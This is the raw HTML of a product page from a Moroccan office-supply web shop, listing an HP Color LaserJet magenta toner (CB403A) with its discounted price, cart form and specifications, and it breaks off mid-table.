                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cles-usb.html" class="cat-btn cat-btn-220" style="display: none;">Clés USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-190" style="display: none;">Alimentation et réception </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/papier-toilettes-et-bobines.html" class="cat-btn cat-btn-230" style="display: none;">Papier toilettes et Bobines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/bacs-et-casiers.html" class="cat-btn cat-btn-231" style="display: none;">Bacs et casiers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-190" style="display: none;">Prévention sur lieu de Travail</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles.html" class="cat-btn cat-btn-228" style="display: none;">Massicots et cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/pied-a-coulisse.html" class="cat-btn cat-btn-231" style="display: none;">Pied à coulisse </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/multiprises-de-protection.html" class="cat-btn cat-btn-221" style="display: none;">Multiprises de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/films-etirables-et-bulles.html" class="cat-btn cat-btn-232" style="display: none;">Films étirables et Bulles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/lecteurs-graveurs-cd-dvd.html" class="cat-btn cat-btn-220" style="display: none;">Lecteurs graveurs CD - DVD</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations.html" class="cat-btn cat-btn-233" style="display: none;">Signalisations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/telemetres.html" class="cat-btn cat-btn-231" style="display: none;">Télémètres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages.html" class="cat-btn cat-btn-201" style="display: none;">Notes et marques pages</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/rogneuses.html" class="cat-btn cat-btn-228" style="display: none;">Rogneuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/coupeuses-de-plan.html" class="cat-btn cat-btn-228" style="display: none;">Coupeuses de Plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/machine-a-produire-des-cachets.html" class="cat-btn cat-btn-228" style="display: none;">Machine à produire des cachets</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html" class="cat-btn cat-btn-189" style="display: none;">Sauvegarde</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html" class="cat-btn cat-btn-188" style="display: none;">Pour imprimantes matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser.html" class="cat-btn cat-btn-218" style="display: none;">Multifonctions Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/essuie-tout.html" class="cat-btn cat-btn-230" style="display: none;">Essuie-tout</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs.html" class="cat-btn cat-btn-221" style="display: none;">Onduleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/ficelles-pour-emballage.html" class="cat-btn cat-btn-232" style="display: none;">Ficelles pour emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartouches-magnetiques.html" class="cat-btn cat-btn-220" style="display: none;">Cartouches magnétiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-190" style="display: none;">Traitement de l'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/regulateur-de-tension.html" class="cat-btn cat-btn-221" style="display: none;">Régulateur de tension</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-190" style="display: none;">Espace commerçant</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html" class="cat-btn cat-btn-188" style="display: none;">Pour Télécopieurs et Fax</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-190" style="display: none;">Équipement de Protection Individuelle (EPI)</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/sacs-archives.html" class="cat-btn cat-btn-199" style="display: none;">Sacs archives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro.html" class="cat-btn cat-btn-236" style="display: none;">Petit électro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-matricielles.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Matricielles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cartes-memoires.html" class="cat-btn cat-btn-220" style="display: none;">Cartes mémoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/registres-preimprimes.html" class="cat-btn cat-btn-205" style="display: none;">Registres Préimprimés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/scanners.html" class="cat-btn cat-btn-219" style="display: none;">Scanners </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires.html" class="cat-btn cat-btn-232" style="display: none;">Étiqueteuses et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes.html" class="cat-btn cat-btn-202" style="display: none;">Chemises Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/cables-antivol.html" class="cat-btn cat-btn-221" style="display: none;">Cables antivol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html" class="cat-btn cat-btn-189" style="display: none;">Accessoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-190" style="display: none;">Vêtements de Travail pour l’industrie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite.html" class="cat-btn cat-btn-236" style="display: none;">Electricité </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-etiquettes.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Étiquettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html" class="cat-btn cat-btn-189" style="display: none;">Réseau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation.html" class="cat-btn cat-btn-202" style="display: none;">Chemises de présentation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus.html" class="cat-btn cat-btn-203" style="display: none;">Dossiers Suspendus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/cartes-meres-graphiques.html" class="cat-btn cat-btn-219" style="display: none;">Cartes mères & Graphiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-badges.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes badges </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html" class="cat-btn cat-btn-188" style="display: none;">Consommable pour Imprimantes Tickets et Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/elastiques.html" class="cat-btn cat-btn-204" style="display: none;">Elastiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html" class="cat-btn cat-btn-188" style="display: none;">Consommables compatibles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-cheques.html" class="cat-btn cat-btn-218" style="display: none;">imprimantes chèques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-tickets-de-caisse.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes tickets de caisse</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-mobiles.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes mobiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-selfie.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/traceur.html" class="cat-btn cat-btn-218" style="display: none;">Traceurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/controles-d-acces.html" class="cat-btn cat-btn-233" style="display: none;">Contrôles d'accès </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/urnes.html" class="cat-btn cat-btn-233" style="display: none;">Urnes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/portes-documents.html" class="cat-btn cat-btn-203" style="display: none;">Portes Documents</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/duplicateur-cd-dvd.html" class="cat-btn cat-btn-218" style="display: none;">Duplicateur CD-DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/processeurs.html" class="cat-btn cat-btn-219" style="display: none;">Processeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie.html" class="cat-btn cat-btn-233" style="display: none;">Protection incendie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes.html" class="cat-btn cat-btn-219" style="display: none;">Haut parleurs et Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes.html" class="cat-btn cat-btn-233" style="display: none;">Coffres et armoires fortes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/copieurs-mfp-et-accessoires.html" class="cat-btn cat-btn-218" style="display: none;">Copieurs MFP et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/blocs-preimprimes.html" class="cat-btn cat-btn-205" style="display: none;">Blocs préimprimés</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs.html" class="cat-btn cat-btn-202" style="display: none;">Protèges Documents et Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/oreillettes.html" class="cat-btn cat-btn-219" style="display: none;">Oreillettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques.html" class="cat-btn cat-btn-219" style="display: none;">Composants informatiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information.html" class="cat-btn cat-btn-202" style="display: none;">Systèmes de présentation et d'information</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/vestiaires.html" class="cat-btn cat-btn-233" style="display: none;">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html" class="cat-btn cat-btn-189" style="display: none;">Logiciels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/fichiers-de-classement.html" class="cat-btn cat-btn-203" style="display: none;">Fichiers de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/gestion-de-file-d-attente.html" class="cat-btn cat-btn-233" style="display: none;">Gestion de file d'attente</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/porte-mines-et-recharges.html" class="cat-btn cat-btn-206" style="display: none;">Porte-mines et Recharges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/organisers.html" class="cat-btn cat-btn-202" style="display: none;">Organisers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/tracage.html" class="cat-btn cat-btn-204" style="display: none;">Traçage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/cadenas.html" class="cat-btn cat-btn-233" style="display: none;">Cadenas</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cassettes-d-encre.html" class="cat-btn cat-btn-200" style="display: none;">Cassettes d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/badges.html" class="cat-btn cat-btn-202" style="display: none;">Badges</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/albums-photos.html" class="cat-btn cat-btn-203" style="display: none;">Albums Photos</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/feuillets-et-bristol.html" class="cat-btn cat-btn-201" style="display: none;">Feuillets et bristol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/coffres-de-securite-pour-supports-informatiques.html" class="cat-btn cat-btn-221" style="display: none;">Coffres de sécurité pour supports informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html" class="cat-btn cat-btn-189" style="display: none;">Vidéoprojection et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones.html" class="cat-btn cat-btn-204" style="display: none;">Trombones</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/cartables-echeanciers.html" class="cat-btn cat-btn-203" style="display: none;">Cartables-Échéanciers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique.html" class="cat-btn cat-btn-221" style="display: none;">Bagagerie Informatique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/rangement-cd-dvd.html" class="cat-btn cat-btn-203" style="display: none;">Rangement CD - DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html" class="cat-btn cat-btn-189" style="display: none;">Photo-Audio Vidéo </a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs.html" class="cat-btn cat-btn-230" style="display: none;">Distributeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/outillage-electronique.html" class="cat-btn cat-btn-221" style="display: none;">Outillage électronique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites.html" class="cat-btn cat-btn-203" style="display: none;">Classement cartes de visites</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/filtres-de-confidentialite.html" class="cat-btn cat-btn-221" style="display: none;">Filtres de confidentialité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html" class="cat-btn cat-btn-189" style="display: none;">Nettoyage informatique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/armoires-informatiques.html" class="cat-btn cat-btn-221" style="display: none;">Armoires Informatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html" class="cat-btn cat-btn-189" style="display: none;">Smartphones et Tablettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/passes-cables.html" class="cat-btn cat-btn-221" style="display: none;">Passes-Cables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html" class="cat-btn cat-btn-189" style="display: none;">Boutique Apple</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs.html" class="cat-btn cat-btn-206" style="display: none;">Marqueurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html" class="cat-btn cat-btn-189" style="display: none;">Téléphonie et télécopie</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier.html" class="cat-btn cat-btn-208" style="display: none;">Accessoires pour courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches.html" class="cat-btn cat-btn-204" style="display: none;">Attaches</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html" class="cat-btn cat-btn-189" style="display: none;">Visioconférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/rubans-metres.html" class="cat-btn cat-btn-204" style="display: none;">Rubans metres </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters.html" class="cat-btn cat-btn-204" style="display: none;">Cutters et lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/kits-timbres.html" class="cat-btn cat-btn-200" style="display: none;">Kits Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/surligneurs.html" class="cat-btn cat-btn-206" style="display: none;">Surligneurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires.html" class="cat-btn cat-btn-202" style="display: none;">Tableaux et accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/titreuses-et-etiqueteuses.html" class="cat-btn cat-btn-202" style="display: none;">Titreuses et Étiqueteuses </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/portes-timbres.html" class="cat-btn cat-btn-200" style="display: none;">Portes Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs.html" class="cat-btn cat-btn-204" style="display: none;">Perforateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/encres-de-chine.html" class="cat-btn cat-btn-200" style="display: none;">Encres de chine</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs.html" class="cat-btn cat-btn-206" style="display: none;">Correcteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html" class="cat-btn cat-btn-186" style="display: none;">Librairie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/coloriage.html" class="cat-btn cat-btn-206" style="display: none;">Coloriage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/craies.html" class="cat-btn cat-btn-206" style="display: none;">Craies</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux.html" class="cat-btn cat-btn-204" style="display: none;">Ciseaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/taille-crayons.html" class="cat-btn cat-btn-204" style="display: none;">Tailles crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/loupes.html" class="cat-btn cat-btn-204" style="display: none;">Loupes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ouvres-lettres-et-grattoirs.html" class="cat-btn cat-btn-204" style="display: none;">Ouvres lettres et grattoirs</a>
                                    </div>
            </div>
        </div>
    </div>
</div>


        </div>

            </div>
    <a href="https://api.whatsapp.com/send?phone=212751366190" target="_blank" class="link mobile whatsapp"></a>
</div>


</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="0JjNrwn0pZDlpHpd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
                 alt="Chargement en cours...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Toner Magenta pour HP Color LaserJet (Réf : CB403A )</span>    </h1>
    </div>
<div class="product-info-infos">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.fournipro.ma/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html#review-form">
                Soyez le premier à commenter ce produit            </a>
        </div>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Réf :</strong>
        <div class="value" itemprop="sku">CB403A</div>
</div>


    
                        <div class="stock simple-stock available" 
                title="Disponibilit&#xE9;">
                <span>En stock</span>
            </div>
            
<style>
    .simple-loader {
        width: 20px;
        height: 20px;
        border: 3px solid #FFF;
        border-bottom-color: #EF1C25;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
</style>




</div></div>
<div class="product-labels">
            <div class="label promo">-35%</div>
        <!-- <div class="label bestseller"></div> -->
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">• 	Les cartouches d'impression magenta HP Color LaserJet CB403A permettent d'obtenir facilement des impressions rapides et fiables. Le toner HP ColorSphere produit une palette dynamique de couleurs éclatantes et lumineuses. La technologie d'impression intelligente HP optimise la qualité et la fiabilité d'impression 1.
• 	Magenta</div>
</div>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.fournipro.ma\/wishlist\/index\/add\/","data":{"product":1024,"uenc":"aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Ajouter aux favoris</span></a>


<a href="#" data-post='{"action":"https:\/\/www.fournipro.ma\/catalog\/product_compare\/add\/","data":{"product":"1024","uenc":"aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Comparer</span></a>


<a href="javascript:void(0);" class="action share" data-trigger="trigger"><span>Partager</span></a>
<div data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=trigger]',
            'responsive': true,
            'modalClass': 'content-modal-share',
            'buttons': [{
                text: 'X',
                class: 'close'
            }]
        }}">
    <div class="content" hidden>
        <div class="message">Partager le produit :</div>
        
        <!-- Share buttons -->
        <div class="share-buttons">
            <button class="share-btn email-btn"><i class="fa-regular fa-envelope"></i></button>
            <button class="share-btn whatsapp-btn"><i class="fa-brands fa-whatsapp"></i></button>
            <button class="share-btn facebook-btn"><i class="fa-brands fa-facebook-f"></i></button>
            <button class="share-btn twitter-btn"><i class="fa-brands fa-x-twitter"></i></button>
            <button class="share-btn instagram-btn"><i class="fa-brands fa-instagram"></i></button>
        </div>

        <!-- Input field with product URL -->
        <div class="share-input-group">
            <input type="text" id="product-url" value="https://www.fournipro.ma/toner-magenta-pour-hp-color-laserjet-ref-cb403a.html" readonly>
            <button class="share-btn copy-link-btn"></button>
        </div>
    </div>
</div>


</div>
</div><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200&icon_names=description" />
<style>
    .product-techsheet {
        width: fit-content;
        margin: 20px 10px 50px;
    }
    .product-techsheet .action.action {
        margin: 0;
        width: fit-content;
        height: 52px;
        padding: 8px 22px;
        border-radius: 32px;
        background-color: #EF1C25;
        border: 2px solid #EF1C25;
        color: #FFFFFF;
        font-size: 18px;
        font-weight: 500;
        text-transform: none;
        display: flex;
        align-items: center;
        gap: 10px;
    }
    .product-techsheet .action.action .material-symbols-outlined {
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 24;
    }
</style>

<div class="product-info-price">
    <span class="special-price">
        
<span class="custom-price-wrapper nw-price price"
      data-base-price="3790">
    <span
                    id="product-price-1024"
                        data-price-amount="3790"
        data-price-type="finalPrice"
        class="custom-currency  custom-amount"
    >
        <span class="price">
            <span class="price">3 790,00 Dhs</span>        </span>
    </span>

    
    </span>



    </span>
    <span class="old-price">
        
<span class="custom-price-wrapper nw-price price"
      data-base-price="5825">
    <span
                    id="old-price-1024"
                        data-price-amount="5825"
        data-price-type="oldPrice"
        class="custom-currency  custom-amount"
    >
        <span class="price">
            <span class="price">5 825,00 Dhs</span>        </span>
    </span>

    
    </span>



    </span>

</div>
<div class="product-add-form">
    <form data-product-sku="CB403A"
          action="https://www.fournipro.ma/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL2NhcnRvdWNoZXMtdG9uZXJzL3RvbmVyLW1hZ2VudGEtcG91ci1ocC1jb2xvci1sYXNlcmpldC1yZWYtY2I0MDNhLmh0bWw~/product/1024/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1024" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1024" />
        <input name="form_key" type="hidden" value="0JjNrwn0pZDlpHpd" />                            
<div class="box-tocart">
    <div class="fieldset">
    <span id="qytMessage" style="display:none ;color:red">Quantité disponible : 100000  </span>
                    <div class="actions">
                <!-- Pre order notice -->
                                
                                    <div class="field qty">
                        <div class="control">
                            <input type='button' value='-' class='custom qtyminus' />
                            <input type="number" name="qty" id="qty" min="0" data-max="100000"
                                value="1"
                                title="Qt&#xE9;"
                                class="input-text qty"
                                data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                />
                            <input type='button' value='+' class='custom qtyplus' />
                        </div>
                    </div>
                                
                <!-- Addo to cart -->
                                    <button type="submit" title="Ajouter&#x20;au&#x20;panier"
                            class="action primary tocart"
                            id="product-addtocart-button" disabled>
                        <span>Ajouter au panier</span>
                    </button>
                
                <!-- Amasty add to quote -->
                <button type="submit" title=""
                    class="amquote-addto-button tocart toquote action" data-amquote-js="addto-button"
                    >
                    <span class="amquote-addto-button-text">Ajouter au devis</span>
                </button>
                
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





            </div>
            
            
            </div>
</div>
        
                    </form>
</div>


</div><div class="wk-loading-mask wk-display-none">
    <div class="wk-loader"></div>
</div>
    <div class="product info detailed">
                                        <div class="data item" id="description">
                <div class="item-title">Description</div>
                
<div class="product attribute description">
        <div class="value" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Cartouche d'impression Magenta HP Color LaserJet CB403A avec toner ColorSphere
• 	Magenta</div></div>
</div>
            </div>
                                <div class="data item" id="additional">
                <div class="item-title">Détails de produit</div>
                    <div class="additional-attributes-wrapper nw-table">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d’information</caption>
            <tbody>
                                                <tr>
                        <th class="col label" scope="row">Réf</th>
                        <td class="col data" data-th="R&#xE9;f">CB403A</td>
                    </tr>
                                                                <tr>
                        <th class="col label" scope="row">Ref Frns</th>
                        <td class="col data" data-th="Ref&#x20;Frns">CB403A</td>
                    </tr>
                                                                                            <tr>
                        <th class="col label" scope="row">Marque</th>
                        <td class="col data" data-th="Marque">HP</td>
                    </tr>
                                                                <tr>
                        <th class="col label" scope="row">Compatible avec  les imprimantes:</th>
                        <td class="col data" data-th="Compatible&#x20;avec&#x20;&#x20;les&#x20;imprimantes&#x3A;">Imprimante HP Color LaserJet CP4005dn (CB504A)<br />
Imprimante HP Color LaserJet CP4005n (CB503A)</td>
                    </tr>
                                                                <tr>
                        <th class="col label" scope="row">Type de Cartouche</th>
                        <td class="col data" data-th="Type&#x20;de&#x20;Cartouche">Matèriels laser</td>
                    </tr>
                                                                <tr>
                        <th class="col label" scope="row">Couleur</th>
                        <td class="col data" data-th="Couleur">Magenta</td>
                    </tr>
                                                                <tr>
                        <th class="col label" scope="row">Capacité d&#039;impression</th>
